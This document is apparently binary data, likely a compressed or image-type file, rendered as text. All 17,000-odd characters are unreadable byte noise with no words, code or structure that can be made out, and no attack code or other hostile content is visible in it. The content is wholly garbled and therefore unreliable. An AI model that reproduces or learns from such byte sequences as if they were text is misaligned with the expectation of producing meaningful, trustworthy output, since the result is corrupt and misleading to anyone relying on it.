�r�����2#����6tNv����7�t��������XH�O`k��(���h�O�����x\��6��m��Ñ���� k��'gn�v�勒��M���[��'VE�M�?a(9G�6����mv��� ���!ŢS��o>�5J�SZ4 mӗzp���Ւ��w"�r�����(p9Z��|��<��a��ۿOvl~���z��O� ����Ґ�"�h��J�G���1V����&��f��A������6j?zQ�b�G/ڐ�E<q�b�ԢV�^^Cs^����@C�H�V6Y�]���'A6y)6q�B�J?����c�*M��s�AI�I���U{��6X��G]��-q�l:��A�=��T����-��Q��"�{ܕ��u�#Ϋ� ��*9�V�;�""�.j���!�s+�Bs�O$���Wl*�7�D��� ����s7��[0~?�)��� r?�7���7Hڍ�r$,�ۦ��親�[�{x�S;|�y����`�"+иK���5S�� ����
��Ȏ��vl��(%�Ƕ�Mi��GɌ���B���i[����p�4G:D�퉛 c,Cٕ{w^�ߥtR2�1��\uƇM5&,=�!����b�_i�2�	�]Dfg���9RIy����e������NI��e"����Z}D��b�����;qu\���m�^S��k�*�A�̊�����{���F�O�1��UV�$&W=�Z�K(�l�N�i(�K<�4�W����[I�l)v5��f�O=�x�&J����T��O�F��7�v�$�����	�4uUl�Jὼ���R��,�:��d�^I��-t��r�Vtxd�6�h��j;�Q�w��d��#����Ȼ�@vă�2}�G�0�c���BV�Gm����0���5���),���J�'�?��3?&+�kS����Zt�V���8���LD���j�  ��V�����y��+܈�}�d;�wU{u�����)�_I��U�daX� �Ɛd��#��=�j�\�5{����U�\���#��BZ|׷�*N�p�3qn���$Z��S�E����:ϯ�gj�3����7f����(?�)����>��������� /�K�[��� ڧ�G�v�Z�9W��� �R��
*y��a�[*詥��ZM������U"�4T����A���k�k�h�M��I��Ap��+G+�¾��,�epè�Ƌ'!�S7ܤ��=ʥ# R��z�����[��,��jG1��6�Y'�x0��mi��#�G~�O~�A��c;?-_^q�����jt���'���t(�[*ϛk��=�%i��O&X�igXW�ql���B�$IG��V���2��ɵ��ʏ"=�	\�Ňy�l�n"lp���R1aGl6�/=x����\G�x��O��G��+�}���CƐ���E�̸��SM���\v�Wω�XG*�~�Ge�\�֍���5(�*+J
��&�w�3��'�A�	~��#ɰ���y��}�N����r�vQ�v�g[��"ldI�emw��G{`�A�1���:-�W���aWjR���������!�~�r� |K⯒�u�x�!gj�}��r9�6�3
����O%�`�"���G'�RX��-"���T
yEi]J�ns�͏�z�?�W� �]��X��
����';Q�\�>�<iG���s=��P�����謔���1WY��)������5Ǽ�pw�Q|s�1F����|`�[>Z�p
lD��y|����N=��c3b��O8��X�� ����5p#�
m,55ڀ�0�)��^�]r�Z��|d�TY�Q*�^J�˚�*��*�HhQ���i�<%L��;�Vɘt2{0�4R��)dM{q�HqQp��g�3�ͤ���9\��cfb8�r1Αc@�C4N^�[�~��҉����?h�w�8&h ��?^�N8�K/cg֪��P4P�WFl�=ms&���H�����@E;PlE�tF5U���i8����]y4�Q+�A&�M;�De���E���͖�a�Hh�N�`#�cl���r8J�*����Q4��[Z9�;���͙���Z��)&��sCQ��Ai�V	@x�i(e�+
�����}�~T�֖��J,����ЀA�eE)��_��DX�nݐ������i�F'��KAԠ8������� � ��.3��M�	܂뫎@�����b�M�}�L,�f�S��y�ʌvs��W�Җ��b�lZ1�)�E�y{��;Pp��dn�:�g g�:��������[m��mw`l�jX���`�'�V�f�Ĕ��@ +�o�����	c�<s�m{4�!�TS>�I�1$쭡7���UF5�[���f�9.!����s@ok�(*��#�K{<m^�s�;!p�F�� �F�.��V5Z�d+� D�63��	j�U;��^U�~��w����_�̛h<��{	��k�Z5#(3�m
Ы���/�fB[��z�������Z��N�9�O9c���h��<g����o� �+*?<>c��^@�6����b�%�
���2�X������҅��r��c��7訾��:��O�ٞ=�,��3�B@f��4����l����nbQ/y6��]Jsw_�9;=?��[�$Y� �M�����$�F��4j��TV�������~-�����1�FyCX(3���A��u�����L\��h�>�eP���?���|F~�=8[Mq∟��(o�*�'�BU������w^s�~�$|o�Sk�?� 福�t�=���B��5Н�j�m��N��7q�J%�~t�U�}���I<r�����D������q>c�	�'&Qǔ7ܰɕ�;K*7'x�c� �D�Q��xdF(�1~�D��_ڊ��}g ��w�(GBЄ�r� ����`Z�+��5�cCV1�콼���ڭ����*i;[ ��e�����q�#�kM{��v�f�1ܟ�ܴ���� �ʟ�K���j
��cbXTW�&zB'�1�CO����h���*#j H�w���VEr������ �;���x��C��[�/q���,��C��j���Ͷ]jv<�򟉳���Wp��qRJ
xW:���:�7�kX�Zǁ�6���4�]概�H��%��m{�٧g�_ӻ�9w�x*}�5��vTz�5b�E���ʷ��q�ru1��$Q�a��89@�+���͌��x�JÙ����������tn.o���o��{���	R2��E����,�ՖJǁ5�vR*_��jA!�ᕈ�'��Y���p��ܭ��qy�6j�k5�@��3?.�S^9���xU�0��E��-j�����j$�(\V=��z;�}yGHekZㆶ��
�,�`��_�'�G������� �,-������%V����c�v�r/{,��#Ȱ i�\�өq�i5=��y��Yό��p�7�X<k��������̜7�Z~4�XYƦ�<�z
�&㗬硝	JZZ�ׅ��e��??;%���KAh�j@5�s�b�)��ߨSf�דR�*O���/�N~�n��ij�b��P7Z�\M��>x�|�g���W��� ۝�H�RA�TU]D�RY�.'�9j�iZ�#+��u�ţӲ�A�ω�ha@E5j<����G�\�/R�3��s�_2r[�܅� a��fy�9��t�C�sĢ��o0��@�$59��������Htc�,��8�F@$T��M��X�u��HY3p�h��u����tZ>N�>5����O!�r|�C�F��#��>L�l#�N��z� ��4��h��$OtX�h� �휂�}����+`"��j�T&���Ո���d�M�>=������n�,x�ry�+���2i%�>B�r�A�����e���J�3�"��v�	�Ҁ�$a��-7Y�:�נ�Y?Cι��,k�@l�];rc{�m~w3���m�D������f�K*[�U��ƌ4
Gh 3��G�_Z�Qʠ�"���H�}�QQ;���*/�Q^�]a�i��r��B:��,i�"��<٧h���9ʽ�6'�UW*�dD�UDDUTN�'��A�`?���h�S	�ٜ` ɱ����ù�� �Yz�MX�����z9�?0:�|��{�v*$��ٮ󦥜���_:&�q������7!.m�P6P�ěi*l�B>��]ڨ&��C�!�=�"���5��u�11��i�Rd=G'ӧ���m�7�wTNF����mī�ie����_T��ݒx��(��:�Zn��p�-���+�c���JA�����6�Rg�H��H�߬��Fz�B�$�-��\׵�k��r#��+\�N��wEEE�^�*�Єt!]e�"��aBa�E�F�7�{���*���*/Bp�,�`A��+I�1��,ɴ����<�ޓ&��m�]����/�+U:����i��D�	?��Z��p�d�#	�Q�2��B�rz9�c�Q^��%P[w�1꟧�h�q!��tvɪ�w��#I_A�H�TlѯtE�ٓ`/s��I�=�=�+g[Ʒؕ���]J�GW"����VU��DQ��U�L槢�_��V���G�US:�7`�S�U$_���W9Q�j*�ʨ����UU}:����a���d�pjg\��H";�Y�����r�#G����NȈ�wd�W��h��em(���U�s�,8%39}��V���Z�ޯ�$�\�QR�����-D�D��c{���u�:wH�U^���޻g���g6�3�؎b{P��c}����D�$?̪�G�� mؿ&�5+�q��.�J�jy�y*��.Z�#T6=��]�4P��ⱌp[&2v+��e�d���;�y��[�7���j0��(��1��7H��+cÇD�:|����@��D�/DU�cW�Q\�����e/)��Y'H�����ÚiL�5��{V��?3�Hz�IL���GV�^��}Z᧛9�hi{)^D-��9���wЦ�gu��qi
Mu�ދ���B�7ǔ,�n�c�%p���	\��v��V��2��KȈ����Yԫ|�a�~�:U���=0���t��,������c^E}�%}�}�����{�:L!���3{Le�Lș�ª�Wܓը+!q ���`�!�1��DF��j""z"'\� �O��s��J�,.���r9Q�J�-@!4���h�v����9j�/#�潉����w�kLi��Eb8���dg���(X ~�{�cF��<�����w�4����-{�4��f���i��R2��*��v��!��1Yi���TT�� ���|~��n�	#c��CϷ�Xɧ�a��EGәZ�|뼢�^=�~���
��4��˙�d9d�,����@�7�X����G9�r�)Hs���Z�38�k��G��L�w�+�3��X�&�Y�ա"���$�_&6��,����*/��{�W��#]�$�'X�`wGF�̴5�p�!�����M#�� <����r"��f��� ���J�#UX���^�N̎��,�7�c5
jî�z��g�f��e���QW����o��85v��*`Z�� *�.�ת**�-slsH*KH��zT��BC���W��^D���m-��9U;���s��A��������ED정䈩�( �.�M�1{n��Ԣ�>{��� ����� ���6�� �����_�}s�z���������Y-N�`�sk�������.���+�0^����%�Nb��Q[�냌�B* �X��+ҺA�1���[�h�'N�w���^�3^���Gu Ȥb��&�s,��.!�����=�w�**wZ˚�SEwY�h�aQq���3f,5`*D�X:a��[ �ԯ�Ž����jϲ��'����9ޫ�Z�Y���MF��l�!P�������xJ�띱�ż���,��~Î7O�gj�[P�h&Ţ!3���>�§�%��b0���er�G Cs��4�a��RG5����W��?��|���1�Fg&�~Lp�?|��珊�����7w��2��..���$��ۖQ��I���@�%��^�!�
:��[�T٬�&{v;�v��Ǻ��� "������G�9s>��3���Y(���&��=ET�O������*���� �!�����V�����	 
(5v���a��O�~�6w��ύh���s�ٛ�m��?'�8RZ_�V�[�R���]��9�� �X�Lf���QW������-�����<��*)E�/�9�����nj0�J��8*߉6��I�����o�9��^�>5�X�lw�,3SVh^{N�p!��=�Mn4��]���y�5,�$�O&r	9
���������YMc�_2��\P�b��6#���A'Φ��L���d�H��ѱ�kh���	�`5������e�<�+��6��:� C%�Y�$���V�f�+n�2 �\�����1�{��j�w~��.��~�V�lkE�Q@���.��l/�ь�kS�R��|�+�qZ͑{�o���V��dq��9��XѬ��\����r�%?�g˷e�UUc�_1�T�����{�vUV��o�]L��z�m翩f���G�c{.�Zu��u��]�w��c���D�Z�r��2���0WE�S͵|���_1��;�b=T3�8���Lt�G�Q������M��k��:�X۔mL��p�%Bf>W�;���>��U�=W�	���/d��üc�7�8�k����ˎrT���ey�"Jt�˹;�{����1��54�TX'_B��c�!�4����\������fp����*˜�.�����t����یV��2L]&�����фh%kF�^�Şt���0h;j]f�Aeת��5��y�9/��������ͺ�h�/K��)��s�=����3\����)����&�%ę2�K:�0��/UsZ���:�������۩׭I�6I��^=Iߖ>Gg��"qZq��{�� g��2dC������]v�O,�k�8�is���![��q<*�"�:��u�J�4�-�����C�Fח�O&�5��c��u��e�F��9cV]]��E�R��{��U
�ޚUŷ3�(9S���>V���"�9&�Lp�����?ckC�ִ�KA�V�؜p����ş&��뵇�u�-�t�2|�%�lŶb|�7��<��>geK��KZ�|�%��kf��,b�*ҺY�quƁR/�uV�J�R��.��f��%��cG������W��=��-A7I��l93Y���-~N�m͌^g��T���{G�/�c��=H�&���� �� �Q�1PD�s}W�I�9�<N41$m��{iy,-Z��W��@z�
�"H�+��CȤ��.7{P5Ӳ6�ĠU� M�����.+X�X�}�Xz�J�,�F���}N�7���h��۶��˳)o'L���ʽ���dUOFz�O����\�W��&iڳ$��BF��@F@YE҇=@i�ܻ`n�s%
�L��[����E=��߷�!X�"�N���q�����x�þG�q;;�$0��e6�6�ń�[�4Rz
pTG"�Ȋ������Q}�QS���6�R\��u3f�,��)�ee����W8�F�Qڙʾ��B�_]�~u�n��qI�o��M��f��sU2A��
��w!�vDu��_,������e���_�fV�� g��p���	Cc�<:Hd�q�l�-8\��^V)8x�7����JH��K�Dr5��@�j�9��D],��3����]��n��|����a����� ��/� ��?+4w����$�v�2�ӡ���ʆqI�f��U�8\�����}S�ٲ�EiKU��N(����|�����r���j�`Z�i�L��4����i6,�;�y5�����G��oeTvU�A��Z��`�س���9��<��*J���1�m'$�^�? ��AH"��C��g�Ǻ"�"5��k��W��j�4.�;R@/r�Yȴ[Fs#
f�w��7O}W��K=My���Ǚo.wM#ov�����==���0H�}H鷽Z�G�ܚu-�������|�o��_��M��nR�WsƞMuM΢E��O{�=(-j�E��W�h"k�F�����Z�b#U��)dN$����������>8r'��!�&�e'�c�Q歵��2���$>���å!��A����"����G�:PTS�&f]�mNӒx�f�+�ʏ{�n��Mu���E\�x����� 9���$h"OW#$g;��Ti��`cl�Yu
��\]z��>b��g�"o*`��Umk2�}%uf�KK�v;Q����<�x��ٰ�{msD�m�[���=�CC�M��%8�F��Ue�%a��7���ܭ��K���7/Ss��4�P2�u)^�c����QTSgk%�W˲ur��p�
��5�i [̹����`h���j��oC�ܝ��
NE�4��,G(R��-��#���S�PJ��qO'h2�y&*������ O�9@�"�I��\ш��6Q�}Z.�FW�pդ��č�+�.�L� <|�� �-�Zj��� \����/�<L̥ys�j�y���o7��H�"�J���6�ņƵ���@�F'MGao��i��+�PYj�gHp��i&��p�J����<(�w|[��%0���2��bwR�Ng(r����ߡ���"ƿ=7b(n��q��B8CW�[d*!�&�l%���Y�ڒfNZ�nBh-�6�_�j����?��� Q���x������%��n ��y���Z[�[���<㧱��a�l�����v{Am��q�)����a69�\(j@;, ��Z"�z���W�͎+�X�����C�����yw��y'A��g V'i0n�8��P�+k����c�|����r�t�W�]ra��5ihv�o����x�c�m����iT'�^
�qZ�N���ܧi�U7��s)-�/T��N�r�yS���H���$L�B�}�����G�N!P�g���o����J�ۿl$U�f�v�oD2F�?�� ��4_��߲���e� �۫3|:<�t�8f�1;�{UY|��+X�ӡ5��#�9�'v�>��|�����=�p�.�\״9��+�J�cL��)��8�E�5)�U���?���U{"'ur�""��t!9�3Q��G�H�x��;���|�'YHz2�tڶ#�?]<�D��	\�z}�u�����@K(�jkTI!q1�v���iUo��-��{�$�����#aI��	H
��z���t�9�3 Ek�!����=��$<�kک4m��RRp�	N�߲ݱ�AE�snk3���i��2K�ٲl&Ȗ��Ї���3�uMړ�4Q������_s'as�3{x1;��Q{��/8S�D�wX^h�TG'J�d���Db'���I-� �b\Uf���p����f�_��_=ֹ˃==�Ղ_��ֶgM�2�M5(��h%��ꔆ>(��8S��%rr�2��b����@�d�~0�1]�i���ET^��I��o���O�O�]�N�~��ʱ�#UL4����	:��D��Z�4�2���k��M�t`����P0��c�&��%GBЄ�^f��$��+w�o�Mk��_�"�qD���b,�rY�^��8� 7�Dٓ}XM�)5,��T6p��д��6,^>�. ��Ec6�9)�^ꠃ��ȏ�sC/Ӳ�Q4~܎n���Z�{�u��3}�3�{�X�gЬx��� ��*��/�/;��tf"*
P����v��|���w�Xd�����G8��Mh�x�bv`�4B׳F6�'�'\�ڻ�$��$�:jhp��� d+���H���el���T�SZS�^�� ,u�_��^��k)�c�n�~Nx�J\4�!�ZUd���<�0��Bj��rf)�E���G����Q���_��A�ı��Ϋy� ��!�B:�N �	c�1�(��L{���'�T^�7ZW�� �{2�ź$�i@�LT�hҊUKB�����o�Pr�b�� �����u�IO�uڼ4�^h�_��G2&+�%Ǎ]}�&r�O[�C뼜�UTPl����$�!���r��dN�Y��'&����	&���@��eX��j��|6�C��YP�Y�2���{"�l9Jֵ���������֑h�)����=J�%|��S��OM�b�7��F�c�� �a�k-��۳S[i^ex�dZ�DQ*wi�v9D�f�k,jP˭v��4xq�$pŋChф�G�5 �"kF!�DkZ����:Ȣ��СW'�%�[�n`R�֪m�1'o/v�҃��^Ȯ��=�O5^�9[`�����a��^����@����0�"��H�V ��VW���� on���hu,"����Z�>����2%�i!HQ:���3�1�~�e"5ώ�DUG/��tT��A ~`���ϓЌ�zz�硷z"/��`���P�����%�4�e�%���6\��Ê�d���K|B�7�Q��!<Q�UOOT��9���ʎE!�C�yW�.�U$
(���%j����)pl��F�M.2P��ud�9ߦ��wn���E�%����9���s�p=!Y��{	L�,�lmeqo�[#XMa������ƭ �N��I2#�����jtR+�n��J��Fm-v� ���!�o�P�g$ͧ���F��6�Q�S˴�����z��,w�F�7�������ߕ�䆒���U���4�7)9�yM��H<�q�&ѫ��wq�������,�"���H�cء\�o��r��� �(paڤ��f�~��t{�T�����^[	�aC�mB-�Z�{M=%L��j�RBc�{��nm�d-7^�R!���M�sү����X�i	lt,MIa��b��i�Y}��E5�,�l$��/ۊ2v�k��	\�溵]�ROG7I��A����\�#�ZC3"���E�D�z�o�*��:�8�k_��y�M����y'�cܗ59V���+O_�C�N�OQ$��SZ�� 8Dw��V8�m�"�;;��gakjM* q�	�K)e띟��־,�l|����.�.�5��H�/Q�u���R@��\��E�F�^F�\'hÔ��lIS3��-%K:�P���g����^���U�$��9
�%,'	�\C�׏+�"ê��G˸�FY]�xk]��4�4��ZǊ�ԥ��6^��Im���Ls,O��kʷy�r�X�� �Oad�}Е�'�j��}��e��N<�Nl1:�m��u�zu/H�q��E��y�x�Ҏ����AV)��j�ƕc��mY��M�F��p$��������W��2B0I�<���/[�X�Y�����׭l���Gl+�7|g���\N��%�V�Ш��KX�aY��lc�����yE�����}�eq�v)1���tiUNRț_�rqS��\X)+S�'���ڥ�s@f���� �)��W9{��c��~�"�v+��A�i���|��'��rI'�����upeUʒ�S:�d�`!����Lh�W}=S��]�x�5龊��\ӵX1I'��4��xuJr��@���J�_���U� m�O�٨�����:��)}o���~
���$y����G[^�9
S�<�Z�N�X���Rf��ʿ���};�Y�ok ��A�]K����ƍw��W5Y���c��{O�������|+6��|�;/�˴��oY�uUr3/"�����/�JD�e>B����)i�v<W�+�(�����K���D����a�x1s���M�L-�t�b����YGG+�sF�呕$�[A[�jqM��T.��Y�u���.}�/�� ��E�3_��^<}��"F�Kȱ���/�� o�4��3�_�`�n���9w�
f�`ʶ	L7����{��e��u,5�]R�w�}�m�#�G4�y��o��8�Y8����}7�m/���!RW.��|���Ɏ8�)'�.4��NBT�i(3ׁ�-�\�N?���v���-����6mIMsxg�.�r?%hx#潮�/C]/���w˿��ݙ�ZY�û����s��ƌ��fIT8Q*1P�$��{�p��D3�����UkΣ݆��:G���<��3e����Cj�������]���E�v\�/b������ ~DG��뇼��&���l8K1�P��[�8;6�:�XM\5\�����a���~���~,qV����V��g3�t��7��d����ƫ�-��QP��ewXmLFG���c���3�`ؽ�M��pbp5H�����UFV�q �/�5�L?x�Ϗy�UϏ�9O������7	�֒�1��9[=a���d ��ֶRYX�ux N�%b b�Z���c$�8[@E���L��0�@)Z��M�7q�����.qϏ .8�}�-i-sy^w��{p_18���6*U��󪢇Ɯw?%���9���HQ#�������]���Y5N�
�0�h#h;v/m�V�	�^P�-&�5�����gIuc�}tY�*��3VW����U�\��-R8G(Ջ��h�0�t!� 6����V7U$XV���I�+(FNƇa"�?a#�a���Qz�E�ڒ������nr��O
�����X�`�D�t���j~H�������������`�� ���}v���r-Q�&��U�[�7�����(�E��ID�ۻS�>^���'uUli�ȩ�o^cž���rpN&׷S&]�v��yX��m��F�������k�	%�i�QԶc=-��T%%��Z�����U�*��|S�\{��x\��~jbg��Vu����c�MJ������Q~���z�T/4b�������>�s�̉K�׾�+�I�+-~��5�y'+PB̅U`��6P#H�'8��?�&�e��?��i��`dns�� 1���Ru:1mI7y��FK1{7���=��������oy�m������~/sW%⹣��
s��}���;"qN�܃�/�`�mr��'l�@-��"����O�\�Zj*�7ٮ�� y(N�-��[�Z��5��_�!�>�9�><�_���*^�%V��*��(���6|������fk.�>��\(ĐМ�ˇ%Ÿo���l�� /��$"�T.�hh,�����8�&�]
��2���_,4�?�䖶챪~X�O�M��������%��R�d����� �e
(��ˣ����M���0�P��ɜ�-9���(�-+k>axߊ���pQ�t�o�7o�5=,8�o��Eu<�"��Z��;\�K_���8qT�n���-[��:[�T�������]�v"g0�v�p>�����\�`ݗǮa��s����=���9
M�%>uԃ6#Z�$��yMcG[(ku, k.:����6��m�ܺ��47�5�=x{����,�!M�Ԛm/F�L�\���p<�i.ݛϐYߑR�O奲1%歱�%i|����Y�iw��w�Ѳ��֣	����'�"��_��_2|q�~E�E��W�5���3򌬇*r7�lƋu��I���W]k[S2�$�1+!H��p����d����
�].or��v��_���� �#O8KA����2��ɒ��2�����V�Z�h���)tIPc��,}����%��h.����9=EQ-}�vQ݁n�˟�|�����.e�go��R���^��Bz�:g�$:igFF�V��q!���'[s�)\�t	�v,�V��R��ie��N�2׃.�~i���X��L%�~7�����B�Spuo�bt�L��/=J����년8+J�Q@ᰯ�?k#CC��� �e����9��֓Z�o�M@�V�ŽO��sM>O���+���դ�'|���{�n��Vƒ�w����v���^�� �:��ke�c�H�Ca`�l��6�ʩs�ZL�ᦺ�/:��<Q���U���f�P�g��O�������Zj�K��������D\�:�L-���d�^�,�I�;�(u�X篚��J(1r��-�Ⱦ������<��|�{(m��6���8��K����&�b�A���娪����� M|S���Q�cɐQ�X-�,���@*m�TY�@�5�l5=�a��>�>g��uY�ٿ�<�aI��[|�s���%ʍ���#�e�Q�9����P��r8�'Z�.1��K��Q���E��S�zǴ�kؽ����Z�ڎk��"�**"��/�]��R�'�#�]��r�f�-_����ڟ�Xs�6f�Qd���wv-9lˠv���o�L�gÇ����%1d=݆����Uʾ��Er�{"w���_�y���ƥ�c�#C�jҝ�9��qc�G$G<H���c�E��=W6m[ş��W"@����G�>㺃��ˈ��Q��4֪�B���v����6Y�{����ُ%v���Ě'"��G9"��J������q����y����ݖ�Cg�iU�����t����s��M��+-\�(T�[C\���A��:={&8�Ti癈Sz4C.Y]+��)����T��IQЄt!u!�"@�p��iDF;�� ގcک�EEN�7\��b@�h�X�\' WM��LG�UZ��I�S
+ܡ�Y��!���F��� ����e%$��j�,�R깸� 8��.Y���J��c������#�S�`N�ZUHyT��ÿծ�"/���,~܎f�:��
o괨�BX�VͲ���^)wZH��r��/h�֨oՠ�.#Bo��#ڨ���-%�k��i �ܿm2L��\NҪX����חe �_�����^��Eja6P'����b�.D�ۮ��lΊ_�K��l=����t�g���R��Rg~�+�N���+L�#����$�OOb��VH^��R��-��SL����gYR��	r���u4eD|<=�,�Ds[y����}�c�Rw*};�>�2L�����ҪI�gi=C@�\�#�懈Ύ���V�ZPYX�S�ozTk��9螎^�}^�l�Cl�y=ANu�B:��#�
���/�LL�L^��X�,�@{ѵ�[x�B�)Q�ˢ��p�K�ȁdUP����@�r��o��z��Χw"Ώ� ;i��V�a���Il�)��б��3Q�*Z�k��>m���˫9V�G��u�S�RQ�3P��j�6���}w<�MAF�>��lbÎWy���hj���?9|Q�!��k��>BK�U�Q������%GBЅ�F��H�p��y��׷�֚�WS�?y�����;5:�d�
_�i�Or�|���3�:$/Ҩ�՜Ҡ�aI!kNbx�|67�uW���ur��]�L� 賹s'o��]���8���l,��|����� �h���ڎyGaXW��+��?2=��DE�8�[JO-.�*n<N'c��-&{?���4���mwv���]���j�OfI�������?EU���Z9J������/9s��rG�j�d�?�Z��L�`���|G�7V�$N@�K{����c?s���!�.�!��taKx���9��$"͊��De�:��~� ���`���������SL�|:����bIk-F��0��4�����x٪湌_D��5
��	�F�R�U��!^@3��+[+ڭOǺ��z*v"���U]���IwWy�ױ���i䞦Q#˨�opق<K�nʾ"�D��ETDIp�22�z�qOx�?m���n޶��<ud�6��tƕae����_b�q-�"R��6��"��v=U���^d���q�W�k�^�� u(ku����L}���h� �s�e�
5�ݪ��pp�#W	[�ۨ�"/G*-B|���[Gi��0k�Dn�݇��.���� �R��}� �K�� �� ���\���;���������(���=������8�Ď��ݓ�� ��ȣ�?���yZ�k���{���ͅbW�v�N��0�?i����޷�*|�Z�l(fR���k쪕�h"΢(�W��*-/95���6<95RՍ�S���# �Ί+����J��'��ju:o���_��:�)�4�%�9�-�+y/�ֺ���8mV&֕'å�}rː��"�@v�κ��b����� k�O�#-��{N�{��G�;4�~��GR������AO1���P�1�`�^�}�?�x��N�<��k�Š���~ƁbL._�aI��m���[mI�Z��r1�a�)m��-t��%�d�{��a�/>x)F��-���J����<y�8vw.�bt�pF.w�a`�8��Ǻ���}��f�9��ι"����C�� \�p�
\bC�T"skc	�LQ!�-O+	�:��O�gxw̻60�l%�5�;ƣ@����_�xN�d��h��=����8���p�e� �A~���J�Y*e��r̨��|�ƹH�Q��j#U��HJ�DOOOO�asjZ���C@EW7Ϻ�\P��}-n�� l-5 �W��EK�w6�ӕ=��R�װ�p=�2�Q�j+WI{���0��u*i���y��$kC�jX��=kʶ�7!�(h����M��f�Cd�B_~��n�Z��t�� �j�=�j��G�05��=�P�i�l:�@!��p���J]���W��"D�Bm�v��EI���Bk�I$ƕ ��s�h�DD�0��mF�<bi���x��B��++�;
�؋\
ʉ�J(�lN�RM��Vs,�W��Ȭ`½���G��I�٦�䤈���vs-:_-�!�
�\�}��W��@8�ai)�G1]��εt�"�������h��]5H��H�e�6�E^jm�7{��%p���C	���dڙ�5��Q�5�9gEO����}PU�IOS����\��������N����p�'Dc��̍,�b���DF"�W�� �\w�{Vf�#��WeK�W6v���_^έ�]��:�F��G�Ƴ��$�rR	�b�|X���X��g��0�m����a��_R�[.Z^jz!�v2$����5��*���0�ѿ���^ш���V��wds��z��]XX� ���,�̵��\Y�Q�r��Zγ���Bb���s��Ȳ��wn�J��Wv�z���!��5�x�;d�����n$,R����1��D)^���y=�Us��Uzv���h�RI$�R�:_����H�&*�#:A~Պ�R+�����Uw~�U��{q��07��A^���~�����d��Y��5��r}�8yU ��k��絽��P`�go��"�;�^�3M�}f�M^<�a���*yo>�Ϧ��ES[M�*�G�H�y^8�hІ"�b���'�}^�U_U늜��T�B�t!GB]�%5�o�������U#�B�4-r�o6H��=?'eO�ѻR�H��+b��k�[%�6�G/A^	����N��{9u,��a&cjҢ�1���\���}��w��㌙���K� /�x;Im���p�r�3y��(��u�����pn��!YW���x��̋��
k~�Iuw��D��ƙ��Q�"D�y�o�T�,�Y� ��3E {0�MG�0[u�;u��g�k��HZ͆�������Sqñ��tؼN�I����#�4��uǜO��H�
+�����>�Gxս�x��>��2�C��162�{���.ň=��`�Lpd�Ac뺪��?�CŔi��<��ouC�Tc�L���A��s%�[g�����C���cn\U��,8�Ә�k�77���G��پ-�8Nb(r��������Xڴa��%�"�H6n͘���x$�`ʧ+�Y�W#h�?3������[�FqcVN+g�;o�ҳ������6�o�O���Fq8�B���gz?������]�"{�6c�����,s����9c���gvb)L�*��Q��EB��|{��k�b�s������i���F��|x�k�+N�k*��.� ��d��6�M<UW�L��c�tfj�K*'cI$rb<�!�����۹P���1��qԋ��Ci�K�7|�9��]�6�6F+U���X�W���<�7-�U� u%�U�%�_�K�{s��݄�	�E��� �IF5i��l�s��1��yG]�[(z<�-/����w:\�-�1c͑��f��ٔ�	���l�:�|U�wt�d�`k��J��Ɏ���y|����x��_q�:�m.����)�=N���)g�]�_s���h�6���i��y�F�ũ���k ��p'�WP�;��b)cH�4�*���\]o�����[>B���`�u�+g�nA��Y�4VzZ.5��SI�g�!yF���20�Q(s�4��F��ڰ;7#�X@������������"Q����Ƨdk£Z�O�"v��e��%΁��Yh�U	�h J�9JV��SrvV�����coY����ҫf����v�ɉaUk�ʎAJ�083�j;)�-!�5�h �&nb`A2��BB���qΊn�)���)ԓ3+��r*r���3ea_ki���r��u?/CoeQ��V� %(T����ő�'���H���v�Zy3rH�� ���dj B���8=���q�l����K����3������$��*�HI2�ģCF�	s��{��L�4�le�
�k}l�Vq6iڤ�˓QS]CI.}-%=L
:���KAǬ������Hi���48�j=�yUS��W*�J̞Y�0��i ��h�ى���p���v��<�!�e�þx��E!��؀j���1^����Ou���Trvk��ܼ18���� z��dx�䍕*KN�[�LU�E��� &�D[0�>���!��o������}ʲ*7�I2�Î�R
�<?:#��q�b��1�G�F�#����UTN��k^�F��c��Ɗ���������|�2�����O�铁k)��c�Z5#�v�ި�b��{����yʘ�I�m �
[Ͽ`Ժ��ca���6���vӭXr咐����ϙ������u���>X]޾�|�4�,�Ȯ��r�x���c��!����>��+�g�Y�V���jl`}F�ᝨ���n�unz��i[CBҵ�lV��t�kM4�G�ֈB��+�uM�I amɟ��/����򧜰_!2<1o��g���s[}�����Jii��#��h6��Z��[V�Yū�X�l�P!N�#�+�;��W]ʔ�5X��8����_������x��㩲����!͢��jn�kp5o�:(��ҲDJ�H/~� bN�5��f�cH'���T������t!+l���P�%KQo*AA�U��TrGe rwV�yc��}�L�TTUEf8����i����Ñu��J�9h�Ա�����V��ϡ�H��_�.-�'��w�,L�V�]ٶ���6�(h�{��M}s�#��BSͶ�Y�R���tK���Y�%	&�5����/�ҷQ��D�݈(�_N�����/����zԺ��yk��QedIVl�l���%Ah�[;��B| �<w+�_�j�w��y"����8�T���[꘺���B�▌�]���l��,l#��b09��~��N��ĕ���ꨟx�^����nqv�[���u��3�6��I{%l���J�5XQŷ"-b�ȏi`g;�}{���'6W��e3�!�P�r괨�B�&<8�,�(�"L�`Ab��1H��65U�UDDN�ФM�<1��#H��.NG�c��eۘϧ��AS�4�(��(����Q̔>�`^&&�r��0&�e �N������� �x�$yU�Z{�<6��D&�R39�1W����%w����̀=�lm4����k'g�j���Q
=u\8� Eg�$Q0 ;���"'w9U\�W9UUUUW�
	$�oY�
Єt!P�rm棖���-k�4Yo��Xղ\��b<Q%#�G?���֬���7 ֘�c c�j��/���+�d��_k���ǵK)yf�g:�Օ���U�%4~ϙ��/��^�Rh\�}_Wm�O%˟�k�@�%`�n�AG`�Hs��k6<60��1c�x�ΙQ,A1�)#�UQ�@|&C���Al��B�&ԣ�yV�Onx�[��K�2z<�����+�6VT�q�ϕR��`j�GP�g9�o�5|z�]b�I��J#��6T������� �x�|t��dd�iN������RJ^;�(�r5Uʈ�r"z�"�����#��ƿEke��,l`�j��^��+%���:���Υ��3��!�k���;[��gȁ`�oMyTCk���z�K��"��#�(8�=eJ��/��Ͷ��q��Ud�P���(�++f���VS����	��aW��G9Q:Q��_��&0Mw��<Wv��a���e׾Tw<��tvBb:Ȍ��r�t�(�F1|���J�"'I�����E��Em�]�>]�{��l�����i���O�Q=�6
�ƨ��-v�ڪ�5fa=>��ؽrs�1�0���h-����S}bJ���s� ����_���_�� ����� �?�zbw�+�����p���= �K��P��\��h�N&v��u��&f�?r�w6)G��Z��)����cec�H\M���ǂ���12��K�˟��=cOU�<.ڙZo�����I6:9��[>b�k>�q��ȸ��*��,2�">�2gʊH�HQ��4:J���D]e ��|��hGJ��� ����N0�^�rQD�/��Ț�=f#3�|��T�[�x�@���?i��~X�PEY.��IO(����0
